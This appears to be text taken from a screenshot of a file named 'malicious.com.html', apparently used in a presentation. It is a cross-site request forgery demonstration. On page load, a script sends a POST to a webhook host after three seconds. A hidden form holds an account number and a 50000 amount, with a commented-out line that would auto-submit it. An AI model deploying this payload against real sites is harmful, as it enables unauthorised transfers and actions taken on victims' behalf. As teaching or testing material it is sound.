 malicious.com.html ×
malicious.com.html > form#myForm
1 <script>
2 window.onload = function() {
3 setTimeout(async function() {
4 //document.forms["myForm"].submit();
5 const response = await fetch("https://ddddotnet-webhook-server.azurewebsites.net/", {
6 method: "POST",
7 body: JSON.stringify({
8 username: "example"
9 }),
10 });
11 },
12 3000);
13 };
14 </script>
15 <form name="myForm" id="myForm" action="https://ddddotnet-webhook-server.azurewebsites.net/" method="POST">
16 <input type="hidden" name="acct" value="224224" />
17 <input type="hidden" name="amount" value="50000" />
18 </form>